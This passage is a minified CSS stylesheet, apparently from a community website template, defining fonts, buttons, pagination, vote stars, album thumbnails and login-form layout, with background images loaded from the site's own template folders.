rgba(255,255,255,0.8)}.bx-def-font{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif;font-size:14px;color:#333}.bx-def-font-inputs{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif;font-size:20px;color:#333}.bx-def-font-inputs-captions{font-size:16px}.bx-def-font-grayed{color:#666}.bx-def-font-small{font-size:12px}.bx-def-font-large{font-size:16px}h1,.bx-def-font-h1{font-size:24px;font-weight:bold}h2,.bx-def-font-h2{font-size:18px;font-weight:bold}h3,.bx-def-font-h3{font-size:16px;font-weight:bold}.bx-def-thumbnail{border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.bx-def-z-index-front{z-index:100}.bx-def-z-index-nav{z-index:400}.bx-def-z-index-overlay{z-index:700}.bx-def-z-index-modal{z-index:1000}.bx-def-border{border:1px
solid rgb(152, 152, 152);border:1px
solid rgba(64,64,64,0.5)}body{width:100%;min-height:100vh;margin:0px;padding:0px;background-image:url(https://www.roaring.biz//templates/base/images/sys-bg-main.png)}.clear_both{width:0px;height:0px;clear:both;font-size:1px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.sys-bullet:before{content:"\00A0\00b7\00A0";color:#999}.sys-bullet-narrow:before{content:"\00b7";color:#999}blockquote{border-left:2px solid #ccc;padding-left:10px}.bx_sys_unit_checkbox{background-color:#FCC;height:20px;left:1px;position:absolute;top:1px;width:20px;z-index:1}.bx_sys_unit_checkbox input[type="checkbox"],
.bx_sys_unit_checkbox input[type="radio"]{margin:3px
3px 3px 4px}div.thumbnail_block{width:64px;height:64px}div.thumbnail_block.tbf_none{float:none}div.thumbnail_block.tbf_left{float:left}div.thumbnail_block.tbf_right{float:right}div.thumbnail_block_with_info{width:240px}div.thumbnail_block_icon{width:32px;height:32px}div.thumbnail_image{position:relative;float:left;width:64px;height:64px}div.thumbnail_image
a{text-decoration:none;outline:none}div.thumbnail_image img.thumbnail_image_file,
div.thumbnail_image
img.thumbnail_image_file2{position:relative;display:block;width:64px;height:64px;background-color:#ededed}div.thumbnail_image p.thumbnail_image_letter,
div.thumbnail_image
p.thumbnail_image_letter2{display:block;width:64px;height:64px;margin:0px;padding:0px;box-sizing:border-box;background-color:#d8d8d8;line-height:64px;text-align:center;text-transform:capitalize;font-size:42px;font-weight:700;color:#fff}div.thumbnail_block_icon div.thumbnail_image p.thumbnail_image_letter,
div.thumbnail_block_icon div.thumbnail_image
p.thumbnail_image_letter2{width:32px;height:32px;line-height:32px;font-size:18px}div.thumbnail_image_couple img.thumbnail_image_file,
div.thumbnail_image_couple img.thumbnail_image_file2,
div.thumbnail_image_couple p.thumbnail_image_letter,
div.thumbnail_image_couple
p.thumbnail_image_letter2{float:left;width:32px}div.thumbnail_image_couple p.thumbnail_image_letter,
div.thumbnail_image_couple
p.thumbnail_image_letter2{font-size:32px}div.thumbnail_image_couple img.thumbnail_image_file,
div.thumbnail_image_couple
p.thumbnail_image_letter{border-right-width:0px;border-top-right-radius:0px;border-bottom-right-radius:0px}div.thumbnail_image_couple
p.thumbnail_image_letter{text-align:center}div.thumbnail_image_couple img.thumbnail_image_file2,
div.thumbnail_image_couple
p.thumbnail_image_letter2{border-left-width:0px;border-top-left-radius:0px;border-bottom-left-radius:0px}div.thumbnail_image_couple
p.thumbnail_image_letter2{text-align:center}div.thumbnail_block_icon img.thumbnail_image_file,
div.thumbnail_block_icon
div.thumbnail_image{width:32px;height:32px}.sys-online-offline,.sys-online-offline-changer{position:absolute !important;min-width:0 !important;min-height:0 !important;right:1px !important;bottom:1px !important;font-size:9px !important;text-shadow:1px 1px 0px #fff, -1px -1px 0px #fff, 1px -1px 0px #fff, -1px 1px 0px #fff !important}.sys-online-offline.sys-status-offline{display:none !important}.thumb_username{float:left;width:118px;padding:5px
0px 0px 10px;text-overflow:ellipsis;overflow:hidden}.thumb_username a,
.thumb_username
i{white-space:nowrap}.thumb_username
i{font-style:normal}table.MsgBox{border-collapse:collapse;margin-left:auto;margin-right:auto}table.MsgBox tr
td{border:none}.MsgBox
.msgbox_content{background-color:#F8F8F8;border:3px
solid #e2e2e2;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ccc;text-align:center;font-weight:bold;text-transform:uppercase}.popup_form_wrapper{margin:0px;padding:0px;width:100%}.popup_form_wrapper
.container{-moz-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);-webkit-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);background-color:#fff}.popup_form_wrapper
div.disignBoxFirst{margin-top:0px;margin-bottom:0px;border:0px;background-color:transparent;overflow:hidden}.popup_confirm_text{max-width:350px;text-align:center}.popup_confirm_actions{text-align:center}.popup_confirm_actions .bx-btn{float:none;display:inline-block}.popup_prompt_text{max-width:350px;text-align:center}.popup_prompt_actions{text-align:center}.popup_prompt_actions .bx-btn{float:none;display:inline-block}#short_profile_info{width:350px}#short_profile_info .popup_form_wrapper
div.reduce{position:absolute;top:12px;right:12px;text-align:right}#short_profile_info .popup_form_wrapper
.profile_status{font-weight:bold}.disignBoxFirst{position:relative;background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}.boxFirstHeader{position:relative;text-align:left;text-transform:uppercase;font-size:14px;color:#666}.boxContent{background-color:transparent}.boxContent>.form_advanced>.form_advanced_wrapper,.boxContent>.dbContentHtml,.boxContent>.RSSAggrCont>.rss_feed_wrapper,.login_box_text{}body
.disignBoxFirst{line-height:normal}.disignBoxFirst .boxFirstHeader
.dbTitle{position:relative;float:left}.disignBoxFirst .boxFirstHeader .dbTopMenu,
.disignBoxFirst .boxFirstHeader
.caption_item{position:relative;float:right;text-transform:capitalize;white-space:nowrap;font-size:12px;color:#333}.disignBoxFirst .boxFirstHeader
.caption_item{padding-top:3px;padding-right:5px}.disignBoxFirst .boxFirstHeader
.dbTopMenuHidden{left: -10000px}.dbTopMenu
.dbTmActive{padding:3px
15px;border:1px
solid #ccc;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;background-color:rgba(221, 221, 221, 0.50);font-weight:bold;color:#666;cursor:pointer}.dbTopMenu .dbTmActive:hover{border:1px
solid #333;color:#333}.dbTopMenu .dbTmaTitle,
.dbTopMenu
.dbTmaSubmenu{display:inline-block;height:15px}.dbTopMenu
.dbTopMenuPopup{position:absolute;display:none;z-index:1000;font-size:16px;font-weight:bold}.dbTopMenuPopup
.dbTopMenuPopupCnt{padding:10px
40px 10px 20px}div.dbTopMenuPopup .active .sys-icon,
div.dbTopMenuPopup .notActive .sys-icon{display:inline-block;width:20px;margin-right:5px;vertical-align:baseline}div.dbTopMenuPopup .active span,
div.dbTopMenuPopup .notActive
span{display:inline-block;vertical-align:middle}div.dbTopMenuPopup div a,
div.dbTopMenuPopup div a:link,
div.dbTopMenuPopup div a:hover,
div.dbTopMenuPopup div a:active,
div.dbTopMenuPopup div a:visited{vertical-align:middle;outline-style:none}.dbTopMenuPopup
.active{color:#333;cursor:pointer}div.dbTopMenuPopup .active img.with_icon,
div.dbTopMenuPopup .notActive
img.with_icon{left:5px;top: -1px;position:absolute}div.dbTopMenuPopup .active:first-child img.with_icon,
div.dbTopMenuPopup .notActive:first-child
img.with_icon{left:0px}div.dbTopMenuPopup .active a.with_icon,
div.dbTopMenuPopup .notActive a.with_icon,
div.dbTopMenuPopup .active span.with_icon,
div.dbTopMenuPopup .notActive
span.with_icon{padding-left:20px}.caption_item
a{margin-left:4px}div.dbPrivacy{height:16px;margin-right:10px;position:relative;float:left}div.dbPrivacy
a{text-decoration:none}div.dbPrivacy .sys-icon{display:block;min-height:16px;min-width:16px;font-size:16px;color:#FCB514}div.dbPrivacyMenu{width:300px;position:absolute;display:none;z-index:777;background-color:#fff;line-height:14px;font-weight:normal}div.dbPrivacyItem{padding:2px
0px;text-align:center}div.dbPrivacyMenu a.dbPrivacyGroup:visited,
div.dbPrivacyMenu a.dbPrivacyGroup:link{text-decoration:none;color:#333}div.dbPrivacyMenu a.dbPrivacyGroup:hover,
div.dbPrivacyMenu a.dbPrivacyGroup:active{text-decoration:none;color:#33c}div.dbPrivacyMenu a.dbPrivacyGroupActive:visited,
div.dbPrivacyMenu a.dbPrivacyGroupActive:link{text-decoration:none;color:#33c}div.dbPrivacyMenu a.dbPrivacyGroupActive:hover,
div.dbPrivacyMenu a.dbPrivacyGroupActive:active{text-decoration:none;color:#333}.boxFirstHeader
div.notActiveIcon{background-position:0 5px;background-repeat:no-repeat;padding-left:18px}.dbBottomMenu{text-align:center;height:30px;line-height:30px;margin-top:2px;background-color:#EDEDED;padding:0px
9px 0px 9px;text-decoration:none;margin:1px}.dbContent{position:relative;text-overflow:ellipsis;overflow:hidden}.dbContent
img{max-width:100%;height:auto}.dbContent .bx_wmap
img{max-width:none}.dbBottomMenu a.backMembers,
.dbBottomMenu a.moreMembers,
.dbBottomMenu
a.viewAllMembers{text-transform:capitalize;text-overflow:ellipsis;outline:none}.backMembers{float:left;overflow:hidden;white-space:nowrap;width:35%;text-align:left}.moreMembers{float:right;overflow:hidden;white-space:nowrap;text-align:right;width:35%}.bot_icon_left,.bot_icon_right{float:right;width:16px;height:16px;vertical-align:middle;text-align:center}.bot_icon_left{float:left}.top_settings_block .bot_icon_left,
.top_settings_block
.bot_icon_right{margin-top:1px}div.disignBoxFirst div.dbClose
a{text-decoration:none;outline-style:none}div.disignBoxFirst div.dbClose .sys-icon{display:block;min-width:16px;min-height:16px;font-size:16px}div.top_settings_block{width:100%;color:#666;overflow:hidden}div.tsb_cnt_out{border-top:1px solid #ccc}div.tsb_cnt_in{border-top:1px solid #fff}div.top_settings_block
div.ordered_block{float:left}div.top_settings_block
div.per_page_block{float:right}div.top_settings_block div.ordered_block_select span,
div.top_settings_block div.ordered_block_select .input_wrapper,
div.top_settings_block div.per_page_block_select span,
div.top_settings_block div.per_page_block_select
.input_wrapper{position:relative;display:inline-block;vertical-align:middle}div.top_settings_block div.ordered_block_select span,
div.top_settings_block div.per_page_block_select
span{line-height:38px}div.top_settings_block div.ordered_block_select .input_wrapper,
div.top_settings_block div.per_page_block_select
.input_wrapper{width:auto}div.top_settings_block div.ordered_block select,
div.top_settings_block div.per_page_block
select{margin:0px}div.top_settings_block div.ordered_block div.ordered_block_select,
div.top_settings_block div.ordered_block input,
div.top_settings_block div.ordered_block
label{display:inline-block;vertical-align:middle}div.paginate{height:30px;padding-bottom:10px;overflow:hidden}div.paginate
div.info_section{float:left;height:30px}div.paginate.paginate_simple
div.info_section{display:none}div.paginate div.info,
div.paginate div.view_all,
div.paginate div.reloader,
div.paginate
div.per_page{display:inline-block;vertical-align:middle}div.paginate
div.info{font-weight:bold}div.paginate div.info
span{font-weight:normal}div.paginate div.info,
div.paginate
div.view_all{line-height:30px}div.paginate div.view_all
a{font-weight:normal}div.paginate div.reloader .sys-icon{font-size:16px}div.paginate
div.pages_section{float:right;text-align:right;line-height:28px;font-size:18px}div.paginate.paginate_simple
div.pages_section{float:none;text-align:center}div.paginate_btn{float:none;display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px;overflow:hidden}div.paginate_btn .sys-icon{display:inline-block;width:18px;height:18px;text-align:center}div.paginate_page{float:none;display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px;text-align:center;overflow:hidden}div.paginate_page.active{font-weight:bold;color:#666}div.paginate_btn a,
div.paginate_btn span,
div.paginate_page a,
div.paginate_page
span{display:block;height:28px;padding-left:10px;padding-right:10px;line-height:28px}div.paginate_btn a,
div.paginate_page
a{color:#069}div.paginate_btn a:hover,
div.paginate_page a:hover{color:#39b;background-color:#fff}.boxContent
.votes_small{float:right;width:40%}.votes_gray_big,.votes_gray_small{position:relative;float:left;margin-right:10px}.votes_gray_small{margin-right:6px}.votes_active_big,.votes_active_small{position:absolute;top:0;left:0;z-index:1;overflow:hidden;white-space:nowrap}.votes_button_big,.votes_button_small{display:inline-block;margin:0;padding:0;text-align:center}.votes_buttons{position:absolute;top:0;left:0;z-index:2}.votes_gray_big .sys-icon,
.votes_gray_small .sys-icon{color:#999}.votes_active_big .sys-icon,
.votes_active_small .sys-icon{color:#FCB514}.votes_gray_big .votes_buttons .sys-icon,
.votes_gray_small .votes_buttons .sys-icon{opacity:0;filter:alpha(opacity=0);-moz-opacity:0}.votes_button_big{width:18px;height:18px;font-size:18px}.votes_button_small{width:12px;height:12px;font-size:12px}.votes_active_big,.votes_gray_big{height:18px}.votes_gray_small,.votes_active_small{height:12px}.votes_big .votes_count,
.votes_small
.votes_count{color:#333;font-weight:bold;display:block;float:left}.votes_big
.votes_count{font-size:12px;line-height:18px}.votes_small
.votes_count{font-size:13px;line-height:11px}.votes_count
i{font-style:normal}.actionsBlock
.votes_small{float:left;width:90px}.bx-btn{display:block;float:left;height:50px;margin:0px
0px 0px 10px;padding:0px
30px 0px 30px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;line-height:48px;font-weight:500;text-decoration:none;text-shadow:0px 1px 0px rgb(255,255,255);font-size:20px;color:#333;cursor:pointer;border-color:#c8c8c8 #b8b8b8 #a8a8a8 #b8b8b8;border-style:solid;border-width:1px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-moz-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-webkit-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);background-color:#ececec;background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#e3e3e3));background-image: -webkit-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -moz-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -ms-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -o-linear-gradient(to bottom, #fff, #e3e3e3);background-image:linear-gradient(to bottom,#fff,#e3e3e3);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#ffffff',endColorstr='#e3e3e3',gradientType='0')}input.bx-btn{-webkit-appearance:none}.bx-btn:first-child{margin-left:0}.bx-btn
i{min-width:16px;min-height:16px;font-style:normal;margin-right:5px}.bx-btn
b{font-weight:inherit}.bx-btn .sys-icon{vertical-align:middle;font-size:20px}.bx-btn.bx-btn-small .sys-icon{font-size:16px}.bx-btn
u{display:block;min-width:16px;min-height:16px;padding-left:20px;text-decoration:none;white-space:nowrap;background-repeat:no-repeat;background-position:0px center}.bx-btn:hover{color:#000;border-color:#aaa #999 #888 #999;box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-moz-box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-webkit-box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear}.bx-btn:active{background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#e0e0e0), to(#fafafa));background-image: -webkit-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -moz-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -ms-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -o-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image:linear-gradient(to bottom,#e0e0e0,#fafafa);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#e0e0e0',endColorstr='#fafafa',gradientType='0')}.bx-btn-small{height:38px;padding:0px
8px 0px 8px;line-height:36px;font-size:16px}.bx-btn-primary{background-color:#ddf;background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5ff), to(#c8d8f8));background-image: -webkit-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -moz-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -ms-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -o-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image:linear-gradient(to bottom,#f5f5ff,#c8d8f8);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#f5f5ff',endColorstr='#c8d8f8',gradientType='0')}.bx-btn-primary:active{background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#c8d8f8), to(#f0f0f9));background-image: -webkit-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -moz-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -ms-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -o-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image:linear-gradient(to bottom,#c8d8f8,#f0f0f9);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#c8d8f8',endColorstr='#f0f0f9',gradientType='0')}.bx-btn-loading,.bx-btn-disabled{color:#999}.bx-btn-loading i,
.bx-btn-disabled
i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4}.bx-btn-loading:hover,.bx-btn-disabled:hover{color:#999;border-color:#c8c8c8 #b8b8b8 #a8a8a8 #b8b8b8;box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-moz-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-webkit-box-shadow:0px 1px 0px rgba(128,128,128,0.1)}.bx-btn-symbol{font-family:"Times New Roman",Georgia,Serif;font-size:24px;line-height:32px}.bx-btn-symbol:hover{text-decoration:none}.bx-btn-symbol-small{font-size:18px;line-height:16px}.bx-btn-ifont{text-align:left;white-space:nowrap}.ac_results{padding:0px;border:1px
solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{margin:0px;padding:2px
5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blog_author span img,
.blog_author_n span img,
.rss_item_info span img,
.newsInfo
img{vertical-align:middle;margin-right:3px;display:none}.admin_actions_panel{margin-top:1px;background-color:#fcc}.admin_actions_panel div.admin-actions-select,
.admin_actions_panel div.admin-actions-buttons,
.admin_actions_panel div.admin-actions-custom{display:inline-block;vertical-align:top;box-sizing:border-box;line-height:50px}.admin_actions_panel
select{margin-top:10px}.admin_actions_panel div.admin-actions-buttons{width:85%}.admin_actions_panel div.admin-actions-buttons .bx-btn{margin:5px
10px 5px 0px;padding:0px
30px}.admin_actions_panel div.admin-actions-buttons-with-custom-html{width:auto}div.admin_filter_panel{height:40px;line-height:40px;background-color:transparent}div.admin_fp_cnt_out{border-top:1px solid #ccc}div.admin_fp_cnt_in{border-top:1px solid #fff}.admin_filter_panel
table{border-collapse:collapse}.admin_filter_panel table
.input_wrapper_text{width:100px}.notify_message{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_left_bg.png);cursor:pointer;display:block;float:left;height:50px;min-width:30px;max-width:520px;padding:0
0 5px 10px;color:#333;font-size:11px;font-weight:normal;overflow:hidden;margin:0px
10px 0px 0px;position:relative}.notify_message#isButton:hover{background-position:0px -100px}.notify_message#isButton:active{background-position:0px -200px}.notify_message_none{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_bg.png)}.notify_message_none#isButton:hover{background-position:0px -100px}.notify_message_none#isButton:active{background-position:0px -200px}.notify_message
table.notify{margin:0px;height:50px;padding:0
5px 0 0}.notify_message#isButton:hover
table.notify{background-position:right -100px}.notify_message#isButton:active
table.notify{background-position:right -200px}.notify_message .statusTab
#edit_form_table.form_advanced_table{margin:0px}.notify_message .statusTab #edit_form_table.form_advanced_table
td{padding:0px}.notify_message
.memberPic{margin-top:7px;margin-right:0px}.notify_message
.image32{margin:7px
0px 5px;float:left}.notify_message
.labelUnit{font-size:12px;font-weight:bold}.notify_message
.smallInfoUnit{font-size:9px}.notify_message
.smallShortInfoUnit{font-size:9px;width:72px}.notify_message
.notify_wrapper_close{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_bg.png);background-repeat:no-repeat;background-position:right top;font-size:1px;overflow:hidden;position:absolute;right:0;top:0;width:4px;height:50px;background-color:#F4F7FA}.sys_file_search_unit{position:relative;float:left;width:240px;height:240px;margin:7px;background-color:transparent;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;white-space:nowrap;overflow:hidden}.sys_file_search_unit_short{float:left}.sys_file_search_pic{position:relative;width:240px;height:240px;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sys_file_search_pic_link{position:relative;display: -webkit-flex;display:flex;width:100%;height:100%;-webkit-align-items:center;align-items:center}.sys_file_search_pic
img{width:240px;height:auto}.sys_file_search_info{position:absolute;bottom:0px;width:100%;padding-top:10px;padding-bottom:10px;background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -ms-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));-webkit-border-radius:0px 0px 4px 4px;-moz-border-radius:0px 0px 4px 4px;border-radius:0px 0px 4px 4px}.sys_file_search_info .sys_file_search_title,
.sys_file_search_info
.sys_file_search_from{padding-left:10px;padding-right:10px;text-overflow:ellipsis}.sys_file_search_title{font-weight:bold;overflow:hidden}.sys_file_search_unit .sys_file_search_title
a{color:#fff}.sys_file_search_from{color:#fff;overflow:hidden}.sys_file_search_unit .sys_file_search_from
a{color:#fff}.sys_file_search_when{font-size:9px;color:#888;text-transform:lowercase}.sys_file_search_country{margin:0px
0px 2px 2px;font-size:9px;height:12px;overflow:hidden}.sys_album_unit{position:relative;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3)}.sys_album_private{background:no-repeat center}.sys_album{height:64px;cursor:pointer;white-space:nowrap;overflow:hidden;border:1px
solid transparent}.sys_album_cnt{width:150%}.sys_album_item,.sys_album_item_empty{position:relative;float:left;width:64px;height:64px;margin-left:1px;background:no-repeat center}.sys_album_item_empty{background-color:#ebebeb}.sys_album_item:first-child,.sys_album_item_empty:first-child{margin-left:0px}.sys_album_cover{}.sys_album_info{}.sys_album_title{font-weight:bold}.sys_album_info .sys_album_title
a{color:#333}.sys_album_from{text-transform:lowercase}.sys_album_info .sys_album_from
a{font-weight:bold;color:#666}.sys_album_title,.sys_album_from{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}div#divUnderCustomization{position:relative}div.navPanel{min-height:32px;text-align:right}.navPanelLink{float:left;line-height:32px}div.navPanel .navPanelLinkNext.sys-icon,
div.navPanel .navPanelLinkPrev.sys-icon{display:inline-block;min-width:32px;min-height:32px;font-size:32px;text-align:center}.rss_feed_wrapper .bx-def-hr:first-child{display:none}.rss_item_desc{margin-top:5px;margin-bottom:5px}.rss_item_desc
img{max-width:100%}.rss_read_more{background-color:#EDEDED;height:30px;line-height:30px;text-transform:capitalize}.sys-status-online{color:#60ae00}.sys-status-offline{color:#999}.sys-status-busy{color:#d80960}.sys-status-away{color:#0a3d8f}body{background-image:url(https://www.roaring.biz//templates/tmpl_alt_00/images/fabric.jpg);background-repeat:repeat}@media (max-width:720px){.bx-phone-hide{display:none}div.paginate
div.paginate_page{display:none}.table-responsive{max-width:100%;min-height: .01%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.table-responsive>table,.table-responsive>div{border:0;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.table-responsive>div{min-width:800px}}@media (min-width:720px) and (max-width:1024px){}a img,form,p{border:0px;border-style:none;margin:0px;padding:0px}p{margin-bottom:1em}li{margin-bottom:0.5em}object{display:block !important}div.sys_no_js{background-color:rgb(255,200,200);text-align:center}div.member_block{float:left;margin:5px;position:relative}div.rate_block{margin-left:auto;margin-right:auto;margin-bottom:2px}div.rate_text{text-align:left}div.rate_scale{height:10px;font-size:1px;line-height:10px;border:1px
solid #9DA0A1;background-color:#fff;margin:0px;padding:0px;text-align:left}div.rate_bar{position:relative;height:10px;background-color:#ccc}div.no_result,div.action{border:1px
solid #CCC;padding:1px;margin:10px
0px;width:80%;margin-left:auto;margin-right:auto}div.no_result div,
div.action
div{background-color:#CCC;vertical-align:middle;font-weight:bold;color:#fff;text-align:center;margin:0px;padding:0px;line-height:20px}* html div.no_result div, * html div.action div, * html
div{line-height:normal;padding:3px
0px}div#switch_lang{position:absolute;top:4px;right:10px}div#switch_skin{position:absolute;top:18px;right:10px}.controlsDiv{clear:both;width:326px;margin:20px
auto}td{text-align:left}a img,form{border:none;margin:0px;padding:0px}select,select.no,input,input.no,textarea,textarea.no,button{}div.syshtdocs{position:relative;min-height:100vh;box-sizing:border-box;padding-bottom:204px;overflow:auto}div.sys_main_content{margin:0px
auto;background-color:transparent;border:0px}div.sys_mc{width:100%}div.sys_footer{position:absolute;width:100%;left:0px;bottom:0px;padding-bottom:60px}div.sys_main_logo{position:relative;z-index:101;min-height:60px;border-bottom:1px solid rgb(204,204,204);border-bottom:1px solid rgba(192,192,192,0.7);background-color:rgb(240,240,240);background-color:rgba(255,255,255,0.6)}div.sys_ml{margin:0px
auto;position:relative}div.sys_ml_wrapper{position:relative;text-align:center}div.sys_main_logo
.mainLogoText{line-height:40px;color:#fff;font-size:36px;font-weight:bold;text-decoration:none;letter-spacing:2px;text-shadow:0px 1px 0px #ddd, 0px 2px 0px #aaa, 0px 1px 3px rgba(0,17,53,0.9)}.mainLogo{max-width:100%}#sys_search_wrapper{position:relative}div#sys_search{position:absolute;top:7px;left:0px;background-color:#fff}div#sys_search
input{width:125px;padding:3px;border:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;outline:none;background:transparent}div.sys-service-menu-wrp{position:absolute;top:0px;right:0px;height:60px}div.sys-service-menu-wrp
div.thumbnail_block{float:left;margin:14px
0px}div.sys-service-menu{float:left;line-height:60px}div.sys-service-menu span.sys-bullet:last-child{display:none}div.sys_breadcrumb{margin-left:auto;margin-right:auto}div.sys_bc_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.login_ajax_wrap{width:450px}div.sys-form-login-join{margin:0px;padding:0px;border-width:0px}div.sys-form-login-join ul.sys-flj-navigation{margin:0px;padding:0px;border-width:0px;background-color:transparent;background-image:none}div.sys-form-login-join ul.sys-flj-navigation li,
div.sys-form-login-join ul.sys-flj-navigation li.ui-tabs-active{width:50%;margin:0px;padding:0px;border-width:0px;border-radius:0px;background-image:none}div.sys-form-login-join ul.sys-flj-navigation li a,
div.sys-form-login-join ul.sys-flj-navigation li.ui-tabs-active
a{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;outline-width:0px;line-height:40px;text-align:center}div#tabs-login .dbTopMenu,
div#tabs-join
.dbTopMenu{text-align:right}div.login_ajax_wrap div.sys-form-login-join
.form_advanced_wrapper{overflow:visible}div.login_ajax_wrap div.sys-form-login-join .form_advanced_wrapper.login_box_form_wrapper .bx-form-element:first-child{margin-top:20px}div.login_ajax_wrap div.sys-form-login-join,
div.login_ajax_wrap div.sys-form-login-join input,
div.login_ajax_wrap div.sys-form-login-join select,
div.login_ajax_wrap div.sys-form-login-join textarea,
div.login_ajax_wrap div.sys-form-login-join
button{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif}div.sys-form-login-join .sys-flj-content a,
div.sys-form-login-join .sys-flj-content a:link,
div.sys-form-login-join .sys-flj-content a:hover,
div.sys-form-login-join .sys-flj-content a:active{color:#069}div.sys-form-login-join .sys-flj-content a:visited{color:#036}div.sys-form-login-join .sys-flj-content .bx-btn{font-size:20px}div.sys-form-login-join .sys-flj-content a.bx-btn,
div.sys-form-login-join .sys-flj-content a.bx-btn:link,
div.sys-form-login-join .sys-flj-content a.bx-btn:hover,
div.sys-form-login-join .sys-flj-content a.bx-btn:active,
div.sys-form-login-join .sys-flj-content a.bx-btn:visited{text-decoration:none;color:#333}div.sys-auth .bx-btn{float:none;width:100%;text-align:center;white-space:nowrap}.Notice{padding:3px;width:70%;border:1px
solid #cc6;background-color:#ffc;margin:5px
auto;text-align:center;color:black}div.page_column{float:left;overflow:visible}div.page_block_container{}div.page_column_full
.page_block_container{margin-left:0px;margin-right:0px}div.page_column_first
.page_block_container{margin-left:0px}div.page_column_last
.page_block_container{margin-right:0px}div.design_box_border{border:1px
solid #ccc;margin:10px;padding:1px}div.design_box_border
div.header{padding:0px
0px 0px 7px;height:30px;line-height:23px;vertical-align:middle;font-size:12px;font-weight:bold;text-transform:uppercase;background-image:url(https://www.roaring.biz//templates/base/images/design_border_cutting.gif);background-repeat:repeat-x}div.design_box_border
div.keeper{padding:5px;border:0px
solid red;text-align:center;margin:2px}.skinBlock{border:0px
